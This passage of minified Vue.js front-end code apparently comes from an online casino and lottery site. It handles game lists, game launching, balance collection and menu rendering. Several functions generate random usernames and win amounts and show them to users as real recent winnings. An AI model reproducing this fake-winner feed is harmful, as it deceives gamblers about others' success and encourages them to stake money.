o=ft(),{initData:r}=ke(o),c=yt(),l=ms(),{setLoading:u}=l,m=_(es.sessionStorage.get("allGame")||[]),{showStrongPopup:p,onGetMemberReferInfo:T,checkPopupType:v}=Ws(),w=K(()=>ls().token&&c.userInfo.memberTypeEnum==="TEST_MEMBER"?r.value.thirdSitePlatformItemList.filter(O=>O.isSupportDemo==="TRUE"):r.value.thirdSitePlatformItemList),g=K(()=>{const C=w.value.map(V=>V.platformCode);return[...new Set(C)]}),f=K(()=>{const C=m.value.map(V=>V.platformCode);return[...new Set(C)]});async function R(){const{currency:C}=os(),V=ht(),O=es.sessionStorage.get("lastCallTimeGame"),h=V.diff(O,"minute");O===null||h>=15?(await E(C,!0),es.sessionStorage.set("lastCallTimeGame",V)):await E(C)}async function E(C="",V=!1){const{currency:O}=os();try{const h=es.sessionStorage.get("allGame");if(h&&!V){m.value=h;return}if(!O&&!C)return;const{code:z,data:X}=await Me.get("/consumer/third/platform/getAllGameList",{params:{currencyEnum:O||C}});if(z==="10000"){console.log(g.value);const he=X.filter(W=>{if(W.supportedCurrency==="PHP"&&W.gameCategoryEnum==="CASINO"&&W.platformCode==="MGP")console.log(W,666);else return W}).filter(W=>{if(g.value.includes(W.platformCode))return W});es.sessionStorage.set("allGame",he),m.value=he}}catch(h){console.error(h),m.value||hs({message:At.global.t("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()})}}function x(C){return w.value.filter(O=>O.categoryEnum===C&&O.enableEnum==="TRUE")}const S=K(()=>r.value.hotThirdSiteGameList.sort((C,V)=>V.sort-C.sort)||[]);function b(){return Us(w.value).filter(O=>O.enableHot==="TRUE"&&O.enableEnum==="TRUE").map(O=>Et({gameImg:O.categoryImg,gameName:O.platformName,type:"platform"},O)).sort((O,h)=>h.sort-O.sort)||[]}const L=K(()=>{try{if(!r.value.gameList)throw new Error("未配置游戏");const C=r.value.gameList.filter(h=>h.gameCategoryEnum==="LOTTERY"),V={};return C.forEach(h=>{V[h.gameTypeEnum]||(V[h.gameTypeEnum]=h)}),Object.values(V).sort((h,z)=>z.sort-h.sort)}catch(C){return console.error("商户自家游戏配置异常:",C),[]}});function M(C){return x(C).filter(V=>V.isMaintain==="TRUE").map(V=>V.platformCode)}const I=["W9","SCMD"],A=(C,V)=>{const{isIosApp:O,isAndroidApp:h,isAndroid:z,isIOS:X}=ks();if(h||O||z||X){const he=w.value.find(W=>W.platformCode===C&&(W.categoryEnum===V.gameCategoryEnum||W.categoryEnum===V.categoryEnum));return he&&!I.includes(he.bridgePlatformCode)}return!1};async function N(C){if(C)try{await Me.post("/consumer/third/platform/transOutThirdMoney",{},{params:{platformCode:C}})}catch(V){console.error("collectThirdPartyBalance error:",V)}finally{setTimeout(()=>{c.onGetUserBalance()},1e3)}}function Y(C,V){if(!C||!V)return;let O=!1;const h=setInterval(async()=>{try{C.closed&&!O&&(O=!0,clearInterval(h),await N(V))}catch(z){console.error("monitorThirdPartyWindow error:",z),clearInterval(h)}},1e3)}function J(C,V,O){const h=W=>W?W.trim().split(",").map(ue=>ue.trim()):[],z=r.value,X={portrait:{platformCodes:h(z.needRotateScreenPortraitPlatformCodeList),gameIds:h(z.needRotateScreenPortraitGameIdList)},landscape:{platformCodes:h(z.needRotateScreenLandscapePlatformCodeList),gameIds:h(z.needRotateScreenLandscapeGameIdList)}},he=()=>X.portrait.gameIds.includes(O)?"portrait":X.landscape.gameIds.includes(O)?"landscape":X.portrait.platformCodes.includes(V)?"portrait":X.landscape.platformCodes.includes(V)?"landscape":"auto";window.AndroidJS.toGameWebview(C,he(),V)}async function Z(C,V,O){if(!await ls().validateToken()){const he=_o();he.loginPopupVisible=!0;return}if(await T(),v("game")){p(!0);return}let X;A(V,O)||(!window.AndroidJS||!window.AndroidJS.toGameWebview)&&(X=window.open());try{u(!0);const{code:he,data:W}=await Me.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:V,gameId:C,deviceEnum:kn()}});if(he==="10000"){if(c.onGetUserBalance(),window.AndroidJS&&window.AndroidJS.toGameWebview){if(!W){hs({message:At.global.t("httpMessage.errorGame"),className:"codeErrorDialog"});return}J(W,V,C);return}if(A(V,O)){us.push({name:"webView",query:{url:encodeURIComponent(W),gameId:C,platformCode:V}});return}X?(X.location=W,Y(X,V)):window.location.href=W}else X&&X.close()}catch(he){console.error(he),X&&X.close()}finally{u(!1)}}async function Ee(C,V){try{const{code:O,data:h}=await Me.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:V,gameId:C,deviceEnum:kn()}});O==="10000"&&window.open(`tm-action::openUrl::${h}`)}catch(O){console.error(O)}}return{onGetAllGame:E,refreshGameList:R,filterPlatformList:x,enterOnlineGame:Z,allGame:m,hotGame:S,hotPlatform:b,allGamePlatform:f,gameLotteryList:L,platformIsMaintain:M,webViewOpen:Ee}});function Ti(){const o=rs(),r=Dt(),{t:c}=it();function l(u){if(u.isMaintain==="TRUE")return $t(c("home.platMaintenance"));u.loginTypeEnum==="LOBBY"?o.enterOnlineGame(-1,u.platformCode,u):r.push({path:"/home/allOnlineGames",query:{category:u.categoryEnum,platformCode:u.platformCode}})}return{onSwitchPath:l}}function un(o={}){const{isWideLayout:r=!1}=o,c=r?6:15,l=_(c),u=_(0),m=g=>{u.value=g},p=K(()=>Math.min(l.value,u.value)),T=K(()=>l.value<u.value);return{displayCount:l,totalCount:u,shownCount:p,hasMore:T,setTotal:m,loadMore:()=>{l.value+=c},reset:()=>{l.value=c},baseCount:c}}const Gd=o=>(Lt("data-v-575f552f"),o=o(),St(),o),xd={key:0,class:"count-info"},Ud={class:"count-text"},Fd={class:"category-name"},Vd={key:1,class:"load-more-action"},Kd={class:"load-more-text"},Wd=Gd(()=>s("svg",{class:"arrow-icon",width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[s("path",{d:"M6 9L12 15L18 9",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),Hd=Object.assign({name:"LoadMoreIndicator"},{__name:"LoadMoreIndicator",props:{shown:{type:Number,required:!0},total:{type:Number,required:!0},categoryCode:{type:String,default:""},hasMore:{type:Boolean,default:!0}},emits:["load-more"],setup(o,{emit:r}){const c=o,l=r,{t:u}=it(),m=K(()=>c.categoryCode?u(`common.${c.categoryCode}`):""),p=()=>{c.hasMore&&l("load-more")};return(T,v)=>{const w=Qe("shrink-on-click");return le((a(),i("div",{class:D(["load-more-indicator",{"no-more":!o.hasMore}]),onClick:p},[o.hasMore?(a(),i("div",xd,[s("span",Ud,n(o.shown)+"/"+n(o.total),1),s("span",Fd,n(e(m)),1)])):k("",!0),o.hasMore?(a(),i("div",Vd,[s("span",Kd,n(T.$t("home.LoadMore")),1),Wd])):k("",!0)],2)),[[w,o.hasMore]])}}}),_n=De(Hd,[["__scopeId","data-v-575f552f"]]);const jd={class:"banner-warp"},zd={style:{position:"relative"}},Jd={key:0,class:"maintain_box"},Yd={class:"maintain_img"},qd={alt:"",srcset:""},Xd={__name:"categoryDefault",props:{code:{type:String,default:""}},setup(o){const r=de(),c=S=>`${Ce(`${r.theme}${S}`)}`,l=o,u=rs(),m=Ti(),{displayCount:p,shownCount:T,hasMore:v,setTotal:w,loadMore:g}=un({isWideLayout:!0}),f=K(()=>u.filterPlatformList(l.code));vt(f,S=>{w(S.length)},{immediate:!0});const R=K(()=>f.value.slice(0,p.value)),E=K(()=>f.value.length),x=K(()=>Ce(`${r.theme}/other/orange_skin/empty.png`));return(S,b)=>{const L=eo,M=zs,I=Qe("lazy");return a(),i(F,null,[s("div",zn(Jn(S.$attrs)),[s("div",jd,[(a(!0),i(F,null,se(e(R),(A,N)=>(a(),i("div",{key:N,class:"banner_item"},[s("div",zd,[y(L,{class:"img",src:e(kt)(A==null?void 0:A.categoryImg),"error-text":A.platformName,"loading-text":A.platformName,onClick:Y=>e(m).onSwitchPath(A)},null,8,["src","error-text","loading-text","onClick"]),A.isMaintain==="TRUE"?(a(),i("div",Jd,[le(s("img",Yd,null,512),[[I,c("/home/maintain.png")]])])):k("",!0)])]))),128))]),e(E)>0?(a(),Se(_n,{key:0,shown:e(T),total:e(E),"category-code":l.code,"has-more":e(v),onLoadMore:e(g)},null,8,["shown","total","category-code","has-more","onLoadMore"])):k("",!0)],16),e(f).length===0?(a(),Se(M,{key:0,description:S.$t("common.noData")},{image:B(()=>[le(s("img",qd,null,512),[[I,e(x)]])]),_:1},8,["description"])):k("",!0)],64)}}},cs=De(Xd,[["__scopeId","data-v-6576b156"]]);const Qd={key:0,class:"slots-warp"},Zd={style:{position:"relative"}},em={key:0,class:"maintain_box"},tm={alt:"",srcset:""},sm={__name:"categoryHot",setup(o){const r=de(),c=M=>`${Ce(`${r.theme}${M}`)}`,l=rs(),{t:u}=it(),m=Ti(),{displayCount:p,shownCount:T,hasMore:v,setTotal:w,loadMore:g}=un({isWideLayout:!1}),f=K(()=>l.hotPlatform().map(I=>Gt(Et({},I),{gameImg:I.hotImg||"",type:"platform"}))),R=K(()=>[...f.value,...l.hotGame]);vt(R,M=>{w(M.length)},{immediate:!0});const E=K(()=>R.value.slice(0,p.value)),x=K(()=>R.value.length);function S(M){if(M.type==="platform"){m.onSwitchPath(M);return}if(l.platformIsMaintain(M.gameCategoryEnum).includes(M.platformCode)||L(M.isMaintain))return $t(u("httpMessage.90005"));l.enterOnlineGame(M.id,M.platformCode,M)}const b=K(()=>Ce(`${r.theme}/other/orange_skin/empty.png`)),L=M=>M==="TRUE";return(M,I)=>{const A=eo,N=zs,Y=Qe("lazy");return a(),i("div",zn(Jn(M.$attrs)),[e(E)&&e(E).length>0?(a(),i("div",Qd,[(a(!0),i(F,null,se(e(E),J=>(a(),i("div",{key:J.id,class:"item"},[s("div",Zd,[y(A,{class:"game",src:e(kt)(J.gameImg),onClick:Z=>S(J)},null,8,["src","onClick"]),e(l).platformIsMaintain(J.gameCategoryEnum).includes(J.platformCode)||L(J.isMaintain)?(a(),i("div",em,[le(s("img",null,null,512),[[Y,c("/home/maintain.png")]])])):k("",!0)]),s("p",null,n(J==null?void 0:J.gameName),1)]))),128))])):k("",!0),e(x)>0?(a(),Se(_n,{key:1,shown:e(T),total:e(x),"category-code":"HOT","has-more":e(v),onLoadMore:e(g)},null,8,["shown","total","has-more","onLoadMore"])):k("",!0),e(R)&&e(R).length===0?(a(),Se(N,{key:2,description:M.$t("common.noData")},{image:B(()=>[le(s("img",tm,null,512),[[Y,e(b)]])]),_:1},8,["description"])):k("",!0)],16)}}},om=De(sm,[["__scopeId","data-v-d700c790"]]);const am={class:"lottery_container"},nm=["onClick"],im={class:"lottery"},lm={alt:"",class:"lottery_bg"},rm={class:"win_info"},cm={id:"1win",style:{position:"relative"}},um={class:"win_item"},_m={class:"left"},dm={alt:""},mm={class:"right"},pm={__name:"categoryLOTTERY",setup(o){const{showStrongPopup:r,onGetMemberReferInfo:c,checkPopupType:l}=Ws(),u=rs(),{displayCount:m,shownCount:p,hasMore:T,setTotal:v,loadMore:w}=un({isWideLayout:!0}),g=K(()=>u.gameLotteryList||[]);vt(g,Z=>{v(Z.length)},{immediate:!0});const f=K(()=>g.value.slice(0,m.value)),R=K(()=>g.value.length),E=Dt(),x=Z=>new URL(Object.assign({"../../../../../assets/images/theme1/other/avatar/1.png":Zo,"../../../../../assets/images/theme1/other/avatar/10.png":ea,"../../../../../assets/images/theme1/other/avatar/11.png":ta,"../../../../../assets/images/theme1/other/avatar/12.png":sa,"../../../../../assets/images/theme1/other/avatar/13.png":oa,"../../../../../assets/images/theme1/other/avatar/14.png":aa,"../../../../../assets/images/theme1/other/avatar/15.png":na,"../../../../../assets/images/theme1/other/avatar/16.png":ia,"../../../../../assets/images/theme1/other/avatar/17.png":la,"../../../../../assets/images/theme1/other/avatar/18.png":ra,"../../../../../assets/images/theme1/other/avatar/19.png":ca,"../../../../../assets/images/theme1/other/avatar/2.png":ua,"../../../../../assets/images/theme1/other/avatar/20.png":_a,"../../../../../assets/images/theme1/other/avatar/21.png":da,"../../../../../assets/images/theme1/other/avatar/22.png":ma,"../../../../../assets/images/theme1/other/avatar/23.png":pa,"../../../../../assets/images/theme1/other/avatar/24.png":ga,"../../../../../assets/images/theme1/other/avatar/25.png":va,"../../../../../assets/images/theme1/other/avatar/26.png":ha,"../../../../../assets/images/theme1/other/avatar/27.png":ya,"../../../../../assets/images/theme1/other/avatar/28.png":fa,"../../../../../assets/images/theme1/other/avatar/29.png":ba,"../../../../../assets/images/theme1/other/avatar/3.png":wa,"../../../../../assets/images/theme1/other/avatar/30.png":Ea,"../../../../../assets/images/theme1/other/avatar/31.png":Ta,"../../../../../assets/images/theme1/other/avatar/32.png":Ca,"../../../../../assets/images/theme1/other/avatar/33.png":$a,"../../../../../assets/images/theme1/other/avatar/34.png":La,"../../../../../assets/images/theme1/other/avatar/35.png":Sa,"../../../../../assets/images/theme1/other/avatar/36.png":Ra,"../../../../../assets/images/theme1/other/avatar/37.png":ka,"../../../../../assets/images/theme1/other/avatar/38.png":Aa,"../../../../../assets/images/theme1/other/avatar/39.png":Ia,"../../../../../assets/images/theme1/other/avatar/4.png":Na,"../../../../../assets/images/theme1/other/avatar/40.png":Oa,"../../../../../assets/images/theme1/other/avatar/41.png":Ma,"../../../../../assets/images/theme1/other/avatar/42.png":Pa,"../../../../../assets/images/theme1/other/avatar/43.png":Da,"../../../../../assets/images/theme1/other/avatar/44.png":Ba,"../../../../../assets/images/theme1/other/avatar/45.png":Ga,"../../../../../assets/images/theme1/other/avatar/46.png":xa,"../../../../../assets/images/theme1/other/avatar/47.png":Ua,"../../../../../assets/images/theme1/other/avatar/48.png":Fa,"../../../../../assets/images/theme1/other/avatar/49.png":Va,"../../../../../assets/images/theme1/other/avatar/5.png":Ka,"../../../../../assets/images/theme1/other/avatar/50.png":Wa,"../../../../../assets/images/theme1/other/avatar/51.png":Ha,"../../../../../assets/images/theme1/other/avatar/52.png":ja,"../../../../../assets/images/theme1/other/avatar/53.png":za,"../../../../../assets/images/theme1/other/avatar/54.png":Ja,"../../../../../assets/images/theme1/other/avatar/55.png":Ya,"../../../../../assets/images/theme1/other/avatar/56.png":qa,"../../../../../assets/images/theme1/other/avatar/57.png":Xa,"../../../../../assets/images/theme1/other/avatar/58.png":Qa,"../../../../../assets/images/theme1/other/avatar/59.png":Za,"../../../../../assets/images/theme1/other/avatar/6.png":en,"../../../../../assets/images/theme1/other/avatar/60.png":tn,"../../../../../assets/images/theme1/other/avatar/7.png":sn,"../../../../../assets/images/theme1/other/avatar/8.png":on,"../../../../../assets/images/theme1/other/avatar/9.png":an})[`../../../../../assets/images/theme1/other/avatar/${Z}.png`],self.location).href,S=(Z,Ee)=>new URL(Object.assign({"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Xn,"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":Qn,"../../../../../assets/images/theme1/home/lotterycategory/K3_bg.png":Zn,"../../../../../assets/images/theme1/home/lotterycategory/K3_lottery.png":ei,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":ti,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":si,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":oi,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":ai})[`../../../../../assets/images/theme1/home/lotterycategory/${Z}_${Ee}.png`],self.location).href,b=(Z,Ee)=>Math.floor(Math.random()*(Ee-Z+1))+Z,L=(Z,Ee,C=2)=>(Math.random()*(Ee-Z)+Z).toFixed(C),M=()=>({avatarImg:b(1,20),name:`****${b(1e3,9999)}`,receiveAmount:L(1,1e4)}),I=()=>Array.from({length:4},M),A=_(I()),N=()=>{A.value=I()};async function Y(Z){if(console.log("gameTypeEnum======",Z),await c(),l("game")){r(!0);return}E.push(`/home/allLotteryGames/${Z}`)}let J;return ze(()=>{J=setInterval(N,1e4)}),ln(()=>{clearInterval(J)}),(Z,Ee)=>{const C=Qe("lazy");return a(),i("div",am,[(a(!0),i(F,null,se(e(f),(V,O)=>(a(),i("div",{key:O,class:"lotterySlotItem",onClick:h=>Y(V.gameTypeEnum)},[s("div",im,[le(s("img",lm,null,512),[[C,S(V.gameTypeEnum,"bg")]]),s("h4",null,[s("div",null,n(Z.$t("allLotteryGames.subtitle")),1),s("div",null,n(Z.$t(`allLotteryGames.${V.gameTypeEnum}_subtitle`)),1)])]),s("div",rm,[s("div",cm,[s("div",um,[s("div",_m,[le(s("img",dm,null,512),[[C,x(e(A)[O].avatarImg)]]),s("span",null,n(e(Fn)(e(A)[O].name)),1)]),s("div",mm,n(Z.$t("home.winningAmount"))+" "+n(e(A)[O].receiveAmount),1)])])])],8,nm))),128)),e(R)>0?(a(),Se(_n,{key:0,shown:e(p),total:e(R),"category-code":"LOTTERY","has-more":e(T),onLoadMore:e(w)},null,8,["shown","total","has-more","onLoadMore"])):k("",!0)])}}},gm=De(pm,[["__scopeId","data-v-6ca7b469"]]),vm={key:0,class:"gameCategory-warp"},hm=["id"],ym={__name:"index",setup(o){const r=ft(),c=rs(),{initData:l}=ke(r),u=Uc({LOTTERY:gm,SLOT:cs,SPORT:cs,CASINO:cs,POKER:cs,FISH:cs,MINI:cs,HOT:om,COCK:cs,THREE:cs,E_SPORT:cs}),m=K(()=>{try{const v=l.value.merchantConfigList.find(w=>w.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(v.dictValue).map(w=>({code:w.title})).sort((w,g)=>g.sort-w.sort)}catch(v){return console.error("商户游戏类别配置异常:",v),[]}});function p(v){const w=[...c.hotPlatform(),...c.hotGame];switch(v.code){case"LOTTERY":return c.gameLotteryList.length;case"HOT":return w.length;default:return c.filterPlatformList(v.code).length}}const T=K(()=>m.value.filter(v=>p(v)));return(v,w)=>e(T)&&e(T).length?(a(),i("div",vm,[(a(!0),i(F,null,se(e(T),(g,f)=>(a(),i("div",{id:g.code,key:f},[(a(),Se(Yn(e(u)[g.code]),{code:g.code},null,8,["code"]))],8,hm))),128))])):k("",!0)}};function fm(){const o=v=>new URL(Object.assign({"/src/assets/images/theme1/home/orange_skin/CASINO.png":Jc,"/src/assets/images/theme1/home/orange_skin/FISH.png":Yc,"/src/assets/images/theme1/home/orange_skin/HOT.png":qc,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":Xc,"/src/assets/images/theme1/home/orange_skin/MINI.png":Qc,"/src/assets/images/theme1/home/orange_skin/POKER.png":Zc,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":eu,"/src/assets/images/theme1/home/orange_skin/SLOT.png":tu,"/src/assets/images/theme1/home/orange_skin/SPORT.png":su,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":ou,"/src/assets/images/theme1/home/orange_skin/agree-a.png":au,"/src/assets/images/theme1/home/orange_skin/diban.png":nu,"/src/assets/images/theme1/home/orange_skin/icon-question.png":iu,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":lu,"/src/assets/images/theme1/home/orange_skin/stage.png":ru,"/src/assets/images/theme1/home/orange_skin/time_a.png":cu,"/src/assets/images/theme1/home/orange_skin/trxbg.png":uu,"/src/assets/images/theme1/home/orange_skin/wallet.png":_u})[`@/assets/images/theme1/home/orange_skin/${v}.png`],self.location).href,r=(v,w)=>new URL(Object.assign({"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Xn,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":Qn,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":Zn,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":ei,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":ti,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":si,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":oi,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":ai})[`@/assets/images/theme1/home/lotterycategory/${v}_${w}.png`],self.location).href,c=v=>new URL(Object.assign({"/src/assets/images/theme1/other/avatar/1.png":Zo,"/src/assets/images/theme1/other/avatar/10.png":ea,"/src/assets/images/theme1/other/avatar/11.png":ta,"/src/assets/images/theme1/other/avatar/12.png":sa,"/src/assets/images/theme1/other/avatar/13.png":oa,"/src/assets/images/theme1/other/avatar/14.png":aa,"/src/assets/images/theme1/other/avatar/15.png":na,"/src/assets/images/theme1/other/avatar/16.png":ia,"/src/assets/images/theme1/other/avatar/17.png":la,"/src/assets/images/theme1/other/avatar/18.png":ra,"/src/assets/images/theme1/other/avatar/19.png":ca,"/src/assets/images/theme1/other/avatar/2.png":ua,"/src/assets/images/theme1/other/avatar/20.png":_a,"/src/assets/images/theme1/other/avatar/21.png":da,"/src/assets/images/theme1/other/avatar/22.png":ma,"/src/assets/images/theme1/other/avatar/23.png":pa,"/src/assets/images/theme1/other/avatar/24.png":ga,"/src/assets/images/theme1/other/avatar/25.png":va,"/src/assets/images/theme1/other/avatar/26.png":ha,"/src/assets/images/theme1/other/avatar/27.png":ya,"/src/assets/images/theme1/other/avatar/28.png":fa,"/src/assets/images/theme1/other/avatar/29.png":ba,"/src/assets/images/theme1/other/avatar/3.png":wa,"/src/assets/images/theme1/other/avatar/30.png":Ea,"/src/assets/images/theme1/other/avatar/31.png":Ta,"/src/assets/images/theme1/other/avatar/32.png":Ca,"/src/assets/images/theme1/other/avatar/33.png":$a,"/src/assets/images/theme1/other/avatar/34.png":La,"/src/assets/images/theme1/other/avatar/35.png":Sa,"/src/assets/images/theme1/other/avatar/36.png":Ra,"/src/assets/images/theme1/other/avatar/37.png":ka,"/src/assets/images/theme1/other/avatar/38.png":Aa,"/src/assets/images/theme1/other/avatar/39.png":Ia,"/src/assets/images/theme1/other/avatar/4.png":Na,"/src/assets/images/theme1/other/avatar/40.png":Oa,"/src/assets/images/theme1/other/avatar/41.png":Ma,"/src/assets/images/theme1/other/avatar/42.png":Pa,"/src/assets/images/theme1/other/avatar/43.png":Da,"/src/assets/images/theme1/other/avatar/44.png":Ba,"/src/assets/images/theme1/other/avatar/45.png":Ga,"/src/assets/images/theme1/other/avatar/46.png":xa,"/src/assets/images/theme1/other/avatar/47.png":Ua,"/src/assets/images/theme1/other/avatar/48.png":Fa,"/src/assets/images/theme1/other/avatar/49.png":Va,"/src/assets/images/theme1/other/avatar/5.png":Ka,"/src/assets/images/theme1/other/avatar/50.png":Wa,"/src/assets/images/theme1/other/avatar/51.png":Ha,"/src/assets/images/theme1/other/avatar/52.png":ja,"/src/assets/images/theme1/other/avatar/53.png":za,"/src/assets/images/theme1/other/avatar/54.png":Ja,"/src/assets/images/theme1/other/avatar/55.png":Ya,"/src/assets/images/theme1/other/avatar/56.png":qa,"/src/assets/images/theme1/other/avatar/57.png":Xa,"/src/assets/images/theme1/other/avatar/58.png":Qa,"/src/assets/images/theme1/other/avatar/59.png":Za,"/src/assets/images/theme1/other/avatar/6.png":en,"/src/assets/images/theme1/other/avatar/60.png":tn,"/src/assets/images/theme1/other/avatar/7.png":sn,"/src/assets/images/theme1/other/avatar/8.png":on,"/src/assets/images/theme1/other/avatar/9.png":an})[`@/assets/images/theme1/other/avatar/${v}.png`],self.location).href,l=(v,w)=>Math.floor(Math.random()*(w-v+1))+v,u=v=>Math.random().toString(36).substring(2,2+v).toUpperCase(),m=(v,w,g=2)=>(Math.random()*(w-v)+v).toFixed(g),p=()=>({avatarImg:l(1,20),name:`****${l(1e3,9999)}`,receiveAmount:m(1,1e4)});return{getAssetsFile:o,getImg:r,getAvatarImg:c,getRandomInt:l,getRandomString:u,getRandomFloat:m,createWinner:p,generateLuckyWinners:(v=4)=>Array.from({length:v},p)}}const bm=o=>(Lt("data-v-cc3ee36b"),o=o(),St(),o),wm={class:"home_container"},Em={class:"content_wrapper"},Tm={class:"main_content"},Cm=bm(()=>s("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),$m={__name:"HomeContainer",setup(o){const{generateLuckyWinners:r}=fm(),c=_(r()),l=()=>{c.value=r()};let u;return ze(()=>{u=setInterval(l,1e4)}),ln(()=>{u&&clearInterval(u)}),(m,p)=>{const T=ym;return a(),i("div",wm,[s("div",Em,[s("div",Tm,[y(T),Cm])])])}}},Lm=De($m,[["__scopeId","data-v-cc3ee36b"]]),dn=Is("gameCategoryState",()=>{const{t:o}=it(),r=_({HOT:{activeSvga:"hot",title:K(()=>o("common.hot")),code:"HOT"},LOTTERY:{activeSvga:"lottery",title:K(()=>o("common.lottery")),code:"LOTTERY"},SLOT:{activeSvga:"slots",title:K(()=>o("common.slots")),code:"SLOT"},SPORT:{activeSvga:"sport",title:K(()=>o("common.sport")),code:"SPORT"},CASINO:{activeSvga:"casino",title:K(()=>o("common.casino")),code:"CASINO"},POKER:{activeSvga:"poker",title:K(()=>o("common.PVC")),code:"POKER"},FISH:{activeSvga:"fishing",title:K(()=>o("common.fishing")),code:"FISH"},MINI:{activeSvga:"mini",title:K(()=>o("common.miniGame")),code:"MINI"},THREE:{activeSvga:"three",title:K(()=>o("common.THREE")),code:"THREE"},COCK:{activeSvga:"cock",title:K(()=>o("common.COCK")),code:"COCK"},E_SPORT:{activeSvga:"e_sport",title:K(()=>o("common.E_SPORT")),code:"E_SPORT"}}),c=_(Object.values(r.value)[0].code),l=_(Object.values(r.value)[0]);return{active:c,state:l,gameEnum:r,setState:p=>{l.value=p},setActive:p=>{c.value=p}}},{persist:!1});const Sm=o=>(Lt("data-v-6a220c98"),o=o(),St(),o),Rm={class:"home_menu"},km=["id","onClick"],Am=["id"],Im=["src"],Nm=["src"],Om={key:1,alt:""},Mm=Sm(()=>s("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),Pm=800,Dm={__name:"HomeMenu",setup(o){const r=de(),{t:c}=it(),l=rs(),u=ft(),{initData:m}=ke(u),p=dn();function T(L){p.setActive(L.code),p.setState(L)}const v=K(()=>{try{const L=m.value.merchantConfigList.find(M=>M.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(L.dictValue).map(M=>{var A,N;let I="";return M.imgUrl?I=m.value.imgReadServerUrl+M.imgUrl:I=(N=(A=p.gameEnum)==null?void 0:A[M.title])==null?void 0:N.src,{src:I,title:c(`common.${M.title}`),code:M.title,sort:M.sort}}).sort((M,I)=>I.sort-M.sort)}catch(L){return console.error("商户游戏类别配置异常:",L),[]}});function w(L){const M=[...l.hotPlatform(),...l.hotGame];switch(L.code){case"LOTTERY":return l.gameLotteryList.length;case"HOT":return M.length;default:return l.filterPlatformList(L.code).length}}const g=K(()=>v.value.filter(L=>w(L))),f=_(""),R=_(!1);let E=null;function x(L,M){if(f.value===L)return;R.value=!0,f.value=L;const I=document.getElementById("appScrollView"),A=document.getElementById(L);if(A){M.currentTarget.classList.add("active_animation");const Y=70,J=A.getBoundingClientRect().top+I.scrollTop-Y;I.scrollTo({top:J,behavior:"smooth"}),E&&clearTimeout(E),E=setTimeout(()=>{R.value=!1},Pm)}}let S;ze(async()=>{await Jt();const M={root:document.querySelector(".mainContent"),rootMargin:"-100px 0px -80% 0px",threshold:0};S=new IntersectionObserver(I=>{R.value||I.forEach(A=>{A.isIntersecting&&(f.value=A.target.id,document.getElementById(`menu_${A.target.id}`).classList.add("active_animation"))})},M),v.value.forEach(I=>{const A=document.getElementById(I.code);A&&S.observe(A)}),f.value=g.value[0].code});const b=K(()=>At.global.locale.value==="ur-PK");return ln(()=>{S&&S.disconnect()}),ze(async()=>{await Jt(),document.querySelectorAll(".menu_item").forEach(M=>{M.addEventListener("animationend",()=>{M.classList.remove("active_animation")})})}),vt(g,async()=>{await Jt(),!(!g.value||!g.value.length)&&g.value.forEach(L=>{if(!L.src){const M=`menu_svga_${L.code}`;if(document.getElementById(M))Vs(M,`/svga/menu/${L.code.toLowerCase()}.svga`);else{const A=new MutationObserver(N=>{document.getElementById(M)&&(Vs(M,`/svga/menu/${L.code.toLowerCase()}.svga`),A.disconnect())});A.observe(document.body,{childList:!0,subtree:!0})}}})},{immediate:!0}),(L,M)=>{const I=Qe("lazy");return a(),i("div",Rm,[(a(!0),i(F,null,se(e(g),A=>(a(),i("div",{id:`menu_${A.code}`,key:A.title,class:"menu_item",onClick:[N=>T(A),Ks(N=>x(A.code,N),["prevent"])]},[le(s("img",{alt:"",class:D(["setting_icon",{brightness:e(f)===A.code}])},null,2),[[ns,A.src],[I,A.src]]),le(s("div",{class:D({activite_bg:e(f)===A.code})},[le(s("div",null,[s("div",{id:`menu_svga_${A.code}`,class:"svga"},null,8,Am),e(b)?(a(),i("img",{key:0,src:e(Ce)(`theme1/home/gamecategory/name/urPK/${A.code.toLowerCase()}.png`),alt:""},null,8,Im)):le((a(),i("img",{key:1,alt:"",class:D(`menu_image_${A.code}`)},null,2)),[[I,e(Ce)(`theme1/home/gamecategory/name/${A.code.toLowerCase()}.png`)]])],512),[[ns,e(f)===A.code]]),le(s("div",null,[e(b)?(a(),i("img",{key:0,src:e(Ce)(`${e(r).theme}/home/gamecategory/menu_icon/urPK/${A.code.toLowerCase()}.png`),alt:""},null,8,Nm)):le((a(),i("img",Om,null,512)),[[ns,e(f)!==A.code],[I,e(Ce)(`${e(r).theme}/home/gamecategory/menu_icon/${A.code.toLowerCase()}.png`)]])],512),[[ns,e(f)!==A.code]])],2),[[ns,!A.src]])],8,km))),128)),Mm])}}},Bm=De(Dm,[["__scopeId","data-v-6a220c98"]]);const Gm={class:"nav"},xm={class:"left"},Um={class:"mirror notify_box_xms",alt:""},Fm={__name:"HomeNoticeBar",setup(o){const 